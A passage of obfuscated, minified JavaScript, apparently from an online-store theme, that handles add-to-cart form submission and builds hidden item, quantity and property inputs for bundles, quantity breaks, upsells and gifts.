84,827,871,743)](_0x4a705c(-12,1195,1608,451)+"r-item-"+this[_0x4a705c(678,668,157,-559)][_0x4a705c(1899,631,-638,1030)]);continue}break}}handleSubmit(_0x5d1aad){const _0x218d2e={zbCee:"disabled",JkBue:"non-existent",qfsOF:"popup-moda"+_0x558335(2383,3209,3663,3056),YupHa:function(_0x56717f,_0x133fdf,_0x487bd8){return _0x56717f(_0x133fdf,_0x487bd8)},crCKK:function(_0x51d1f9,_0x47a13e){return _0x51d1f9(_0x47a13e)},qlsiE:function(_0x2b3cd5,_0x493d1a){return _0x2b3cd5!==_0x493d1a},ryJba:"aOjND",gRUWt:_0x2fce24(1342,1345,286,1544),eYfmK:_0x558335(3215,3625,3638,3050),aWqgV:"change",xTxoi:_0x558335(2756,3145,3652,2652)+_0x2fce24(2298,1799,3513,3450),ghncu:_0x558335(1349,233,2640,1499)+_0x558335(1399,2475,247,1853)+_0x558335(1479,2304,1676,648),dlJEA:_0x558335(3640,3136,3784,3757),jHfFg:_0x558335(2869,1948,1554,2883)+_0x558335(3584,2425,4345,4098),bvRxt:function(_0x55de47,_0x330cbb){return _0x55de47===_0x330cbb},pZnnr:function(_0x17a4d5,_0x442a07){return _0x17a4d5%_0x442a07},SlkLy:function(_0x5c14d4){return _0x5c14d4()},UDPwi:function(_0x159601,_0x4c46c5){return _0x159601==_0x4c46c5},bKQom:_0x558335(1045,1795,1683,-127),ZoBrj:function(_0x4bc931,_0x1e2e48){return _0x4bc931!=_0x1e2e48},jHPFC:"CTHXC",GesUu:_0x2fce24(1407,2453,2522,1499),iXICi:_0x558335(2857,1704,1808,3453),Ejclb:"aria-activedescendant",RdOJe:_0x558335(1815,2870,599,1285),FMMmU:function(_0x9c0e5,_0x3ce3fe){return _0x9c0e5===_0x3ce3fe},aQLST:_0x2fce24(1005,150,1968,813),FVnvt:_0x2fce24(874,-234,-402,1345),ZzkQe:_0x2fce24(479,1901,-775,1059),YKeVB:function(_0x5b1018,_0x44bca5){return _0x5b1018+_0x44bca5},wBorm:function(_0x195095,_0x5eee51){return _0x195095+_0x5eee51},vRKHJ:function(_0x174406,_0x367dbd){return _0x174406<_0x367dbd},nFkcN:".sold-out-"+_0x558335(2127,711,3444,3357),XEkkq:_0x2fce24(527,849,-556,-618)+"led",fbCZl:_0x2fce24(1570,1785,662,1755),zHBMo:"hidden",yPgBU:"/checkout",LyOGR:function(_0x90425,_0x127339,_0x3d82d9){return _0x90425(_0x127339,_0x3d82d9)},qVumh:_0x558335(2472,3763,1366,2015)+"d",vnbMA:_0x2fce24(564,25,1839,1314),YFect:_0x558335(1348,1730,1920,581),fnBmd:_0x558335(1778,722,370,1349)+_0x558335(2521,2728,1140,3189),fWUJf:_0x2fce24(2647,3580,1922,1379)+_0x2fce24(2307,1380,2550,2174),pGMCi:_0x2fce24(2776,2125,1563,2434)+_0x558335(3864,4089,4249,3371)+"d",RNRHJ:_0x2fce24(330,-892,-556,-713),iXegj:_0x2fce24(2172,2683,2549,3224),QzhdX:function(_0x5ca987,_0x433d5f){return _0x5ca987===_0x433d5f},GSYZh:_0x558335(3652,4109,4580,3286),fDGqL:_0x558335(3084,3930,3641,2079),pvOCh:_0x558335(1046,110,619,225),jQfgy:_0x558335(1405,1929,1289,807)+_0x2fce24(529,1128,-98,-23),CYkDn:function(_0x527dc1,_0x36ba56){return _0x527dc1===_0x36ba56},cXoQz:_0x2fce24(1252,569,323,-26),BzbFS:_0x558335(1465,939,596,648),UHoSP:function(_0x3ba1d0,_0x16d73a){return _0x3ba1d0===_0x16d73a},uEVzT:function(_0x9e6989,_0x4758aa){return _0x9e6989<_0x4758aa},eaFZm:_0x558335(1485,1494,531,1713),SZjBd:_0x558335(1514,2145,1843,104),AAbZR:function(_0x3faf1f,_0x199350){return _0x3faf1f!==_0x199350},gjAdv:_0x558335(2011,2074,2354,781),IbsnO:"KSaVr",KDyZh:function(_0x141b68,_0x3e9ff5){return _0x141b68===_0x3e9ff5},vyNeu:_0x2fce24(2101,1921,1261,2690),KBVRc:_0x558335(1287,2372,375,1292),zJvnD:function(_0x12357c,_0x52e77a){return _0x12357c>_0x52e77a},Rtqqd:function(_0x24ea4,_0xf9f78d){return _0x24ea4===_0xf9f78d},bAwgn:_0x2fce24(2699,2526,3354,3841)+"_input",aOWxx:function(_0x3052ff,_0x1fb406){return _0x3052ff-_0x1fb406},ZRizR:function(_0x40a1bb,_0x381d07){return _0x40a1bb>=_0x381d07},cJJWR:_0x558335(2747,2076,1717,1825),sSbMu:function(_0xd6c301,_0xa6a401){return _0xd6c301>_0xa6a401},pWGvQ:function(_0x4ea0e8,_0x108446){return _0x4ea0e8<_0x108446},puUbV:_0x558335(2132,1297,2813,2813)+"ct-form",xeLrr:_0x558335(3767,5122,3905,2779)+_0x2fce24(1173,1331,1049,1791)+"]",noCRh:_0x2fce24(1926,1608,1746,3050)+'ase [name="selling_plan"]',hIiJT:_0x2fce24(3042,4112,2017,1993)+_0x558335(1977,1766,902,3230)+"ptions",lrdKV:_0x558335(3861,2802,4993,3794)+_0x558335(1890,1782,2026,2714)+_0x2fce24(1263,1361,1091,547)+_0x558335(1979,2689,1563,829)+_0x2fce24(951,1693,103,2246)+_0x558335(2110,3274,2323,2644)+"ty-input)",xbGAM:function(_0x12a9da,_0x539014){return _0x12a9da<_0x539014},CCLxb:"string",QxhSi:function(_0x45bda3,_0x4d7885){return _0x45bda3>_0x4d7885},TkmNP:_0x558335(2028,2094,1651,2326),siFGU:_0x2fce24(1665,1572,2733,1511),hOtnH:function(_0x975b5b,_0x125440){return _0x975b5b(_0x125440)},TQmdm:"Content-Type",tjDbY:"sections",OQrru:"sections_url",GhTwJ:function(_0x54c57a,_0x58bcce){return _0x54c57a<_0x58bcce}};let _0x38e18f=null,_0x4c270d=!1;if(_0x5d1aad&&(_0x5d1aad["preventDef"+_0x2fce24(1075,105,2363,366)](),_0x5d1aad[_0x2fce24(2360,3015,2486,1141)+_0x558335(2425,3844,1151,3227)][_0x558335(1886,2761,2002,1275)][_0x2fce24(2564,2677,3799,2292)](_0x218d2e[_0x2fce24(2713,3575,4111,3127)])&&(_0x38e18f=_0x5d1aad[_0x2fce24(2360,1926,3729,3071)+"get"],_0x38e18f[_0x558335(1886,2169,1073,2242)][_0x2fce24(2563,3564,1418,2918)](_0x218d2e[_0x558335(1257,989,1963,2605)])),_0x218d2e.CYkDn(_0x5d1aad[_0x558335(3192,4308,4574,4214)+_0x558335(2425,3770,3388,1455)][_0x2fce24(958,1248,2379,433)][_0x2fce24(1228,951,2281,1858)+_0x2fce24(3014,3795,2596,1719)],_0x558335(2174,872,2911,1266))&&(_0x4c270d=!0)),this[_0x558335(2329,3633,3143,1268)+"on"][_0x558335(1792,1393,1011,636)+"te"](_0x218d2e[_0x558335(2774,3428,3361,3102)])===_0x218d2e[_0x2fce24(1108,1431,390,1964)])return;this[_0x558335(1674,248,1047,2111)+_0x558335(3480,3220,3967,4312)]();function _0x558335(_0x437544,_0x572f73,_0x2bed2d,_0x17c4d5){return _0x2cc95f(_0x437544-432,_0x2bed2d,_0x437544-609,_0x17c4d5-345)}this[_0x558335(2329,3379,2602,1390)+"on"].setAttribute(_0x218d2e[_0x558335(2774,2298,3581,1732)],!0),_0x38e18f||(_0x218d2e[_0x558335(3349,4651,4144,4499)]!==_0x218d2e[_0x2fce24(2517,1385,1515,3049)]?(_0x436472[_0x558335(1886,2268,2953,2679)][_0x558335(3395,4105,2708,3319)](_0x218d2e[_0x558335(3416,3021,3311,3723)],_0x2fce24(1369,803,2374,1536)+"nt"),_0x26c720&&_0x4936a3[_0x558335(1886,2921,1355,2250)].add(_0x218d2e[_0x2fce24(2584,2630,1971,2271)],_0x218d2e[_0x558335(2637,1558,2941,3126)])):(this[_0x558335(2329,1400,3535,1921)+"on"].classList.add(_0x2fce24(983,1527,2150,740)),this[_0x558335(3214,4105,2754,2071)+"nner"]&&this[_0x2fce24(2382,1326,3417,3472)+_0x558335(3311,2554,4060,2039)][_0x558335(1886,1229,1751,1389)][_0x2fce24(1336,803,360,858)](_0x218d2e.zHBMo))),this[_0x558335(1081,1973,1078,1548)+"AtcButtons"][_0x558335(2484,2457,3681,3859)](_0x57144c=>{function _0x4b4d5d(_0x668eed,_0x3e3e6f,_0x21f537,_0x56a96f){return _0x2fce24(_0x21f537- -879,_0x3e3e6f-369,_0x56a96f,_0x56a96f-163)}function _0x48e3e3(_0x2d370d,_0x233cec,_0x5a5e8b,_0x3e0dac){return _0x558335(_0x233cec- -1096,_0x233cec-301,_0x3e0dac,_0x3e0dac-312)}if(_0x218d2e.qlsiE(_0x218d2e[_0x4b4d5d(-608,-301,-209,59)],_0x218d2e[_0x4b4d5d(-1537,-904,-209,-490)])){this[_0x4b4d5d(1996,-15,737,230)].classList.add(_0x218d2e[_0x4b4d5d(671,2484,1092,-183)]),this.overlay[_0x4b4d5d(-766,-345,175,800)][_0x4b4d5d(2694,1651,1684,608)](_0x4b4d5d(2042,1146,728,-275)+_0x4b4d5d(761,1708,290,1088)+"e");const _0x21e1a3=_0x218d2e[_0x48e3e3(1908,667,699,1098)](_0x15a038,_0x4d5b72,_0x218d2e[_0x4b4d5d(555,1539,1765,1825)](_0x1e8768,this[_0x48e3e3(465,702,-213,392)+_0x48e3e3(667,1257,1440,2534)])),_0x52b0fb={};_0x52b0fb[_0x48e3e3(2222,1490,1237,2180)+_0x48e3e3(3753,2763,3114,3836)]=_0x21e1a3,_0x52b0fb[_0x48e3e3(-173,1094,1197,1820)]=!1;const _0x248f0b=_0x52b0fb;_0x239855[_0x4b4d5d(575,-797,-176,182)](this[_0x48e3e3(1800,787,979,1896)],_0x2b2988[_0x4b4d5d(-561,424,-353,-1762)](_0x248f0b)),this.timer&&this[_0x48e3e3(-393,-39,-204,-121)+_0x48e3e3(606,1633,1817,631)]()}else _0x57144c[_0x4b4d5d(1438,2121,833,-334)+"te"](_0x48e3e3(1030,2307,889,3711),"")}),this["displayedS"+_0x558335(1239,900,1335,974)+"n"]&&(this[_0x2fce24(2983,2794,3829,3325)+_0x2fce24(407,111,1248,719)+"n"][_0x558335(2544,1411,2324,2664)+"te"]("disabled",""),this["displayedS"+_0x2fce24(407,-760,-515,-468)+"n"][_0x2fce24(1054,2078,218,1891)][_0x2fce24(2563,1499,3459,3534)](_0x218d2e[_0x558335(1257,598,1315,789)]));let _0x4b1d43=!1;if(this[_0x2fce24(634,1568,141,1233)+_0x2fce24(1646,417,1410,880)]&&!this.ref){this["variantInp"+_0x2fce24(1646,2608,1445,2942)][_0x2fce24(2792,1444,1988,3727)]="";let _0xf52509="",_0x717a6b=[];if(this[_0x2fce24(375,-537,1500,1547)]&&!this[_0x558335(1684,1e3,1101,2198)+"ll"]&&!this[_0x2fce24(2527,1975,1521,1658)]&&this[_0x558335(3838,4959,4733,5100)]["querySelec"+_0x558335(1949,1249,2139,2606)]("cart-drawe"+_0x2fce24(932,1048,1516,-466)+_0x2fce24(262,-535,1274,1161)+_0x2fce24(1796,2470,2296,1812)+_0x558335(3578,4391,2443,3427)+"r-gift").forEach(_0x186c4e=>{const _0x28a501={CYjAF:function(_0x5ea220,_0x39b3cd,_0x2c9a98){return _0x5ea220(_0x39b3cd,_0x2c9a98)}};function _0x2e3c4b(_0x1e33e7,_0x4a0797,_0x4eec47,_0x5e8ed1){return _0x2fce24(_0x4a0797-451,_0x4a0797-253,_0x1e33e7,_0x5e8ed1-36)}function _0x54b3f3(_0x44a63b,_0x4c8ee5,_0x48b5fc,_0x5abfc1){return _0x2fce24(_0x5abfc1-1025,_0x4c8ee5-131,_0x4c8ee5,_0x5abfc1-356)}_0x218d2e[_0x2e3c4b(4555,3371,2699,4435)](_0x2e3c4b(2351,1825,2385,1053),_0x2e3c4b(1228,1845,1495,1437))?_0x186c4e[_0x2e3c4b(473,1409,1495,1112)][_0x54b3f3(2514,918,1745,2296)]===_0x218d2e[_0x54b3f3(1803,2424,2555,2133)]&&!this[_0x2e3c4b(3197,3457,4606,2533)][_0x54b3f3(2687,1893,1809,3109)+_0x54b3f3(3356,3347,3914,2866)](_0x54b3f3(4617,4396,3758,3788)+_0x54b3f3(4102,2625,4992,3736)+_0x186c4e[_0x2e3c4b(1058,1409,2026,2720)][_0x2e3c4b(1868,1167,-169,160)])&&(_0x218d2e[_0x54b3f3(1545,3486,2071,2192)]==="zQBcf"?_0x7e6b2f[_0x54b3f3(3118,2953,4590,3416)](_0x3b9a23):_0x717a6b[_0x2e3c4b(1630,836,1066,1704)](_0x186c4e[_0x2e3c4b(1662,1409,2771,1221)].id)):_0x28a501[_0x54b3f3(3653,5382,4467,4009)](_0x4ca1f7,this[_0x2e3c4b(2637,2317,1018,2828)],_0x6b7209)}),this.bundleDeals)if(_0x218d2e.BzbFS===_0x218d2e[_0x2fce24(1833,1655,974,2728)]){_0x4b1d43=!0,_0x218d2e[_0x558335(1352,-30,820,1742)](this.dataset.includePdpUpsells,_0x218d2e.gRUWt)&&(_0x2fce24(1418,485,1749,1674)!==_0x558335(2250,1383,1180,3466)?_0x2364ab[_0x558335(3510,4377,3400,3030)+_0x2fce24(975,444,2011,-232)](_0x218d2e[_0x558335(2509,2460,2056,3638)],this[_0x2fce24(279,362,1324,817)+"ctChange"].bind(this)):document["querySelec"+_0x558335(1949,3353,2246,3064)](_0x558335(1996,2723,1147,1109)+_0x558335(1675,1734,1696,1688)).forEach(_0x45542e=>{function _0x2e5d59(_0x2e0466,_0x592fa6,_0x41653f,_0x5a14f4){return _0x558335(_0x592fa6- -1031,_0x592fa6-260,_0x5a14f4,_0x5a14f4-408)}function _0x44e66a(_0x102af9,_0x49aae7,_0x1470d0,_0x881c07){return _0x558335(_0x49aae7- -471,_0x49aae7-458,_0x102af9,_0x881c07-430)}_0x45542e[_0x2e5d59(1405,759,2014,48)][_0x44e66a(2924,1632,3004,1236)]===_0x218d2e[_0x2e5d59(2143,909,673,513)]&&_0x717a6b.unshift(_0x45542e.dataset.id)}));for(let _0x49c606=-334*-13+-4871+1*529;_0x218d2e.vRKHJ(_0x49c606,_0x717a6b.length);_0x49c606++)_0xf52509+=_0x558335(2079,2010,1388,1938)+_0x2fce24(226,663,939,307)+_0x558335(2348,2170,1823,3259)+"ms["+_0x49c606+(_0x558335(1781,1369,1496,2103)+_0x558335(1643,1322,2747,2944)+_0x2fce24(1951,768,2837,3277)+'type="hidden" name="'+_0x558335(2653,2935,3680,2070))+_0x49c606+(_0x2fce24(1960,3318,1920,1557)+'ue="')+_0x717a6b[_0x49c606]+'">';let _0x25c0df=_0x717a6b[_0x2fce24(297,607,61,29)];for(let _0x45f1ab=3698*1+-8055+-1*-4357;_0x218d2e[_0x558335(1631,211,2439,2e3)](_0x45f1ab,this.bundleDeals.formVariants.length);_0x45f1ab++)if(_0x218d2e[_0x2fce24(1249,360,1444,150)](_0x218d2e.eaFZm,_0x218d2e[_0x558335(3734,2475,2464,4400)])){const _0x2f7811=this.closest(_0x2fce24(921,712,1469,-102));if(!_0x2f7811)return;const _0x18ef99=_0x2f7811[_0x2fce24(2084,3350,2755,2186)+"tor"](_0x2fce24(836,1916,162,2264)+"rm");_0x18ef99&&_0x18ef99.handleErrorMessage()}else{const _0x413578=this[_0x558335(2407,3e3,2492,1569)+"s"].formVariants[_0x45f1ab];_0xf52509+=_0x558335(2079,1259,3055,2439)+_0x558335(1058,613,1050,826)+_0x558335(2348,2335,3551,1154)+"ms["+_0x218d2e[_0x558335(3381,2871,4770,4197)](_0x45f1ab,_0x25c0df)+(_0x558335(1781,2584,1514,2189)+_0x2fce24(811,866,-299,121))+_0x413578[_0x558335(3367,3769,2143,2625)]+(_0x2fce24(307,484,-471,-44)+'ype="hidde'+_0x558335(2517,2783,3299,2869)+_0x2fce24(2628,3020,1225,2478))+(_0x45f1ab+_0x25c0df)+('][id]" val'+_0x2fce24(659,1226,577,237))+_0x413578.id+'">'}this[_0x2fce24(634,1835,1551,-72)+"uts"].innerHTML=_0xf52509}else _0x23044a[_0x558335(3390,3968,3820,3048)]===_0x218d2e[_0x558335(3338,3812,2192,3259)]&&(this[_0x558335(1886,612,1790,3240)].remove(_0x218d2e[_0x2fce24(393,827,-323,-181)]),this.playButton&&this.noPlayBtn&&(this[_0x558335(2636,4033,2029,3948)].style[_0x2fce24(1859,3273,1354,2915)]=_0x218d2e[_0x558335(2172,3581,1503,1718)]));else if(_0x218d2e[_0x2fce24(2012,853,3229,1254)](_0x218d2e[_0x558335(2685,3644,3794,3911)],_0x218d2e.IbsnO)){let _0x3dda6a=[];this["quantityGi"+_0x558335(2089,3221,3377,2841)]&&this[_0x558335(3502,4173,2311,3827)+"fts"][_0x2fce24(1082,1314,106,1317)+_0x2fce24(1587,2212,2272,170)][_0x558335(1129,2201,-86,890)]>-422*23+-2*-2681+-362*-12&&(_0x717a6b=[..._0x717a6b,...this[_0x558335(3502,3942,4143,3473)+"fts"][_0x2fce24(1082,1890,2045,2107)+_0x558335(2419,1264,3541,2540)]]),this[_0x2fce24(764,-392,839,290)]=document[_0x558335(2916,3314,3400,4129)+"torAll"](_0x558335(3213,3201,2721,4362)+_0x558335(2155,2509,2782,1969)+"-"+this[_0x558335(1790,1282,3093,3158)].section);for(let _0x2e00bb=this.upsells[_0x558335(1129,768,334,1626)]-(-3767*-1+10*-326+-506);_0x2e00bb>=1782+-19*517+8041*1;_0x2e00bb--)_0x218d2e.KDyZh(this.upsells[_0x2e00bb][_0x558335(1790,949,2651,2415)][_0x558335(2103,3443,922,1873)],_0x218d2e[_0x558335(1940,2126,2667,2683)])&&_0x717a6b.push(this[_0x2fce24(764,1830,1755,-484)][_0x2e00bb][_0x2fce24(958,2223,66,-178)].id);if(_0x218d2e[_0x558335(1791,1046,1676,532)](this[_0x2fce24(1429,1465,1606,1559)+_0x2fce24(1133,1081,885,2381)][_0x2fce24(297,1263,-806,547)],1780+6044*1+2608*-3))if(_0x218d2e[_0x2fce24(2012,2306,681,2020)](_0x218d2e[_0x558335(3280,3739,2336,2586)],_0x218d2e.KBVRc)){if(this[_0x2fce24(1449,441,1593,148)+"eaks"]&&_0x218d2e.zJvnD(this["quantityBr"+_0x558335(3450,2052,2216,2628)][_0x558335(1119,759,-97,1463)+"ts"][_0x2fce24(297,-171,-904,-3)],2313*1+4*1217+-7181))_0x717a6b=[..._0x717a6b,...this[_0x558335(2281,1688,973,2941)+"eaks"][_0x558335(1119,-119,854,2335)+"ts"]],_0x3dda6a=[...this[_0x2fce24(1449,2275,2425,1474)+"eaks"][_0x2fce24(287,1248,-864,923)+"ts"]];else if(_0x218d2e[_0x2fce24(1943,2929,1066,2539)](_0x717a6b[_0x2fce24(297,1635,-984,-600)],-864*11+2305+7199*1)&&(!this[_0x2fce24(1449,2716,312,596)+_0x2fce24(2618,2512,3917,2619)]||_0x218d2e[_0x558335(3260,3134,4461,4065)](this.quantityBreaks.formVariants[_0x2fce24(297,713,-352,1712)],-5*367+-7*1031+9052))){let _0xb1d3ac=1;if(this[_0x558335(2281,2041,1167,2043)+_0x558335(3450,2648,4406,4229)])if(_0x2fce24(1198,1017,2127,1384)!==_0x558335(2030,3316,859,1853)){const _0x3f502a=new _0x59a622(_0x180c7e),_0xa07838=new _0x5d7d12(_0x218d2e[_0x558335(2073,799,2703,3382)]),_0x532d0e=_0x3d26e1.abs(_0x3f502a[_0x558335(3865,2536,4925,4550)]()-_0xa07838[_0x2fce24(3033,3878,1932,2685)]());return!!_0x218d2e[_0x2fce24(1249,1879,27,-13)](_0x218d2e[_0x2fce24(1728,2053,2509,798)](_0x532d0e,5),-596*-9+-7525+2161)}else _0xb1d3ac=this[_0x2fce24(1449,2639,2001,965)+_0x558335(3450,2372,2718,2337)][_0x558335(2529,1888,3098,3083)+_0x2fce24(603,-760,-70,1709)];else this[_0x558335(1439,1361,1672,858)+_0x2fce24(622,798,-646,484)]&&(_0xb1d3ac=_0x218d2e[_0x2fce24(2644,1496,1986,3639)](parseInt,this[_0x558335(1439,713,523,1056)+"cker"][_0x2fce24(2084,1730,2106,1989)+_0x2fce24(1841,554,1819,1112)](_0x218d2e[_0x558335(3402,4095,2554,4436)])[_0x558335(1409,377,2391,1947)]));for(let _0x1a54fb=2*509+9335+3*-3451;_0x218d2e.uEVzT(_0x1a54fb,_0xb1d3ac);_0x1a54fb++)_0x717a6b[_0x2fce24(2391,2028,1220,1496)](this[_0x558335(1612,2247,1920,1716)+"t"][_0x558335(1409,569,1397,1991)]);_0x3dda6a=[this[_0x558335(1612,1498,2407,1918)+"t"][_0x2fce24(577,1652,692,-721)]]}}else{const _0x41bfdc={};_0x41bfdc[_0x558335(3596,2405,3085,2938)]=_0x172311[_0x558335(2679,3451,1361,1728)][_0x558335(1409,1232,823,835)];const _0x551b5e=_0x51e3a3.stringify(_0x41bfdc),_0x17beeb={};_0x17beeb[_0x558335(2985,2456,2976,1749)]=_0x551b5e,_0x218d2e[_0x2fce24(931,-238,496,-460)](_0x3f87c4,""+_0x27e480[_0x558335(2820,3446,2801,3860)+_0x558335(3137,3559,1960,4279)],{..._0x218d2e[_0x2fce24(1276,912,1439,1870)](_0xab7c51),..._0x17beeb})}for(let _0x268d49=_0x218d2e[_0x2fce24(395,19,920,138)](this[_0x2fce24(1429,1704,1493,2547)+"Items"][_0x2fce24(297,700,254,-1064)],4*2195+5682+14461*-1);_0x218d2e[_0x2fce24(2306,3443,2029,2705)](_0x268d49,-5186+-4951*2+15088);_0x268d49--){if(_0x218d2e[_0x2fce24(2012,2023,1505,1696)](_0x2fce24(1915,2816,2632,1551),_0x218d2e[_0x2fce24(3011,3029,3124,2756)]))return _0x218d2e[_0x558335(2547,1884,3687,2907)](typeof _0x521036,_0x218d2e[_0x2fce24(1780,1258,727,1304)])?_0x5763c6:_0x5d1636;_0x717a6b.push(this["mainBundle"+_0x558335(1965,2100,2194,1582)][_0x268d49][_0x558335(1790,669,2892,2395)].id),_0x3dda6a.push(this[_0x2fce24(1429,411,628,1980)+_0x558335(1965,693,1493,652)][_0x268d49][_0x558335(1790,3007,1157,2315)].id)}if(_0x218d2e.sSbMu(_0x717a6b[_0x558335(1129,205,243,1562)],-919+1*919)){_0x4b1d43=!0;const _0x578350=[];for(let _0x4b891d=0;_0x4b891d<_0x717a6b.length;_0x4b891d++){const _0x44cf08=_0x717a6b[_0x4b891d],_0x25f44e=_0x578350[_0x558335(1294,2673,13,2204)](_0x2d66eb=>_0x2d66eb.id===_0x44cf08);if(_0x218d2e[_0x2fce24(1605,1169,1051,1271)](_0x25f44e,0)){const _0x5b07f1={};_0x5b07f1.id=_0x44cf08,_0x5b07f1[_0x558335(3367,3319,3883,4110)]=1,_0x578350[_0x2fce24(2391,1132,2704,2191)](_0x5b07f1)}else _0x578350[_0x25f44e].quantity+=5784+-1*5783}let _0x291783=[];this.customFields[_0x2fce24(1652,1751,1775,2079)](_0x42e0e3=>{function _0x319c0a(_0x7e6308,_0x2c7fa6,_0x5ebab3,_0x26ade3){return _0x558335(_0x5ebab3- -1674,_0x2c7fa6-61,_0x7e6308,_0x26ade3-222)}function _0x5aae1a(_0x469d3a,_0x5c1435,_0x39efa9,_0xa56e25){return _0x558335(_0x5c1435- -12,_0x5c1435-117,_0x39efa9,_0xa56e25-396)}if(_0x218d2e[_0x5aae1a(898,1708,650,1370)](_0x42e0e3.dataset[_0x319c0a(1229,3082,1729,770)],_0x218d2e[_0x319c0a(1298,-177,266,-48)]))if(_0x218d2e.jHPFC!==_0x218d2e.GesUu){const _0x26ac4d={};_0x26ac4d[_0x5aae1a(2208,1980,2267,2251)]=_0x42e0e3[_0x319c0a(-330,899,318,-1054)],_0x26ac4d[_0x5aae1a(1745,1397,858,1053)]=_0x42e0e3[_0x5aae1a(3317,3139,4307,2332)],_0x291783[_0x5aae1a(2388,3211,1858,2038)](_0x26ac4d)}else _0x1515f4?_0x57b67f[_0x319c0a(1636,3517,2090,1219)]=!0:_0x2346a3.clearCart=!1}),this.classList[_0x2fce24(2564,2327,3414,1839)](_0x218d2e[_0x558335(1503,1146,89,1496)])&&(this[_0x558335(3552,3123,2525,3412)+"nInput"]=this[_0x558335(2916,3988,2187,2727)+"tor"](_0x558335(2925,2547,1515,3937)+_0x558335(3892,2834,3866,4021)+_0x2fce24(1986,2757,1582,2934)+_0x2fce24(1080,1107,2478,1654)+_0x2fce24(1213,1975,1781,1567))||this[_0x2fce24(2084,2950,2343,657)+_0x2fce24(1841,2204,2970,1660)](_0x218d2e[_0x558335(1464,868,341,1316)])||document["querySelec"+_0x2fce24(1841,1162,3076,3176)](_0x218d2e[_0x2fce24(3040,3920,4032,3441)]),this[_0x558335(1737,470,3041,784)+_0x558335(1051,507,-237,2284)+"er"]=this.querySelector(_0x218d2e[_0x558335(1732,1076,1183,952)]),this[_0x558335(2986,3403,3138,3295)+_0x2fce24(1902,598,1137,1483)]=this[_0x2fce24(2772,1499,2876,3216)+"o"]?this.productInfo[_0x558335(2916,2721,2313,2343)+"torAll"](_0x2fce24(3029,3130,2921,2699)+_0x2fce24(1058,2400,-283,-252)+_0x2fce24(1263,-111,1455,598)+_0x558335(1979,3038,930,2202)+"r)"):document[_0x558335(2916,2601,3883,2189)+_0x558335(1949,2754,1157,1011)](_0x218d2e.lrdKV));for(let _0x141fa5=-5872+1*-9043+785*19;_0x218d2e[_0x558335(3075,3114,2776,2536)](_0x141fa5,_0x578350.length);_0x141fa5++){const _0x520b75=_0x578350[_0x141fa5];if(_0xf52509+=_0x2fce24(1247,813,206,55)+_0x2fce24(226,695,708,-636)+' name="ite'+_0x2fce24(1713,2558,3030,1482)+_0x141fa5+(_0x2fce24(949,2126,1133,1219)+_0x558335(1643,3029,630,2519))+_0x520b75[_0x2fce24(2535,3634,3449,2218)]+('"><input t'+_0x2fce24(487,932,74,-903)+_0x558335(2517,3058,3672,2542)+_0x558335(3460,4032,2601,3262))+_0x141fa5+(_0x558335(2792,3164,3007,3143)+_0x558335(1491,1775,1122,2753))+_0x520b75.id+'">',_0x3dda6a[_0x558335(1165,-153,1756,348)](_0x520b75.id)&&(_0x291783[_0x2fce24(1652,2936,1077,1673)](_0x48bb75=>{function _0x26cebb(_0x397141,_0x2eee9f,_0x25dffd,_0x17bc2a){return _0x558335(_0x25dffd-170,_0x2eee9f-225,_0x17bc2a,_0x17bc2a-380)}function _0x40f550(_0x2fd85d,_0x397703,_0x42bcd2,_0x8b3df4){return _0x558335(_0x42bcd2- -400,_0x397703-132,_0x397703,_0x8b3df4-51)}_0xf52509+=_0x26cebb(1102,1997,2249,1252)+_0x40f550(-699,-771,658,1677)+' name="ite'+_0x26cebb(3839,2552,2715,2976)+_0x141fa5+(_0x26cebb(3584,3049,3960,4427)+_0x40f550(2830,2612,2909,4274))+_0x48bb75[_0x26cebb(3465,3419,2162,3238)]+_0x26cebb(2656,2337,1813,2595)+_0x48bb75[_0x40f550(1364,411,1009,1438)]+'">'}),this[_0x2fce24(2720,2108,2605,1406)+_0x2fce24(2884,4026,3899,2239)]&&_0x218d2e[_0x558335(2081,2588,1640,2904)](typeof this[_0x558335(3552,3851,2152,2574)+"nInput"][_0x558335(1409,1354,585,2636)],_0x218d2e[_0x2fce24(2623,1872,2169,3789)])&&_0x218d2e[_0x558335(2479,3555,1314,1284)](this[_0x558335(3552,3334,4739,3862)+_0x2fce24(2884,1960,2438,2323)][_0x558335(1409,2669,2179,11)].length,-14255+2851*5)&&(_0xf52509+=_0x2fce24(1247,2500,899,2388)+_0x558335(1058,1854,129,-182)+_0x2fce24(1516,866,2281,889)+_0x2fce24(1713,1956,1315,1426)+_0x141fa5+(_0x2fce24(924,-229,1775,132)+_0x558335(2842,2278,3869,1752)+_0x558335(1491,1781,1667,2058))+this[_0x558335(3552,3039,3654,4169)+_0x558335(3716,2860,2826,3165)][_0x558335(1409,482,2521,2784)]+'">'),this[_0x558335(1737,955,3121,1349)+_0x2fce24(219,188,1309,492)+"er"]&&this[_0x558335(1737,2670,1495,355)+"lesContainer"]["querySelec"+_0x558335(1949,2585,2367,1878)](_0x2fce24(2622,3823,1351,3258))[_0x558335(2484,2647,1565,1527)](_0x22f1b0=>{function _0xf30acd(_0x272010,_0x19675f,_0x289e73,_0x5d1103){return _0x2fce24(_0x19675f- -393,_0x19675f-53,_0x5d1103,_0x5d1103-187)}const _0x60af1d={};_0x60af1d.ZGesD=_0x218d2e[_0xf30acd(411,653,-266,1278)],_0x60af1d[_0x4b1127(510,1633,1287,-28)]="aria-selec"+_0x4b1127(1752,2102,2969,1437);function _0x4b1127(_0x22537d,_0x94f873,_0x454f8f,_0x5614b3){return _0x558335(_0x22537d- -740,_0x94f873-54,_0x94f873,_0x5614b3-121)}_0x60af1d.YXTdW=_0x218d2e[_0xf30acd(1868,1624,759,293)],_0x60af1d[_0x4b1127(1175,383,1656,2421)]=_0x218d2e[_0x4b1127(517,1850,1370,321)];const _0x333a36=_0x60af1d;if(_0x218d2e.FMMmU(_0x218d2e[_0xf30acd(1537,1043,2432,1681)],_0x218d2e[_0xf30acd(1338,1043,-326,1812)])){const _0x23ce6c=input[_0xf30acd(3053,2165,3044,3590)][_0x4b1127(2501,2167,3139,1715)](/properties\[(.*?)\]/);if(_0x23ce6c)if(_0x218d2e[_0x4b1127(647,-38,1140,-689)]===_0x218d2e[_0x4b1127(922,-122,545,709)]){_0x29867a&&(this.input[_0xf30acd(-179,184,310,734)]="",this[_0x4b1127(2956,3277,4052,2227)+"ibute"](_0x333a36[_0xf30acd(1826,1974,2735,3233)]));const 